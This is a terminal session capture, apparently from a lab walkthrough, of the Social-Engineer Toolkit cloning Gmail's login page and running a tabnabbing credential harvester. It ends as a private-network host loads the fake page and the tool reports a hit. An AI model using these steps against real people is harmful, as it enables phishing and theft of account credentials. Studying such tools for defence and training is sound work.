 1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack > 2
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack > Enter the url to clone: http://www.gmail.com
[*] Cloning the website: http://www.gmail.com
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] I have read the above message. [*]
Press {return} to continue.
[*] Tabnabbing Attack Vector is Enabled...Victim needs to switch tabs.
[*] Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.65.131 - - [23/Dec/2013 07:43:28] "GET / HTTP/1.1" 200 -
192.168.65.131 - - [23/Dec/2013 07:43:36] "GET /index2.html HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output: